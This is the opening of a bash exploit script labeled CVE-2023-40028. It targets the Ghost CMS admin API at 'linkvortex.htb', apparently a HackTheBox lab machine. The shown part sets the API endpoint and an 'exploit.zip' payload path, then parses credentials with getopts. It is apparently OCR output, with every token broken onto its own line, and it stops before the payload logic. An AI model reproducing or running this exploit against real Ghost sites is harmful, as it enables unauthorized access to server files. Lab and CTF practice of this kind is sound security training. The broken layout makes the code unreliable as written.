
# CVE : CVE-2023-40028
#GHOST ENDPOINT
GHOST_URL
=
'
http://linkvortex.htb
'
GHOST_API
=
"
$GHOST_URL
/ghost/api/v3/admin/
"
API_VERSION
=
'
v3.0
'
PAYLOAD_PATH
=
"`
dirname
$0
`
/exploit
"
PAYLOAD_ZIP_NAME
=
exploit.zip
# Function to print usage
function
usage
()
{
echo
"
Usage: 
$0
 -u username -p password
"
}
while
getopts
'
u:p:
'
flag
;
do
case
"${
flag
}"
in
    u
)
 USERNAME=
"${
OPTARG
}"
;;
    p
)
 PASSWORD=
"${
OPTARG
}"
;;
*)
 usage
exit
;;
esac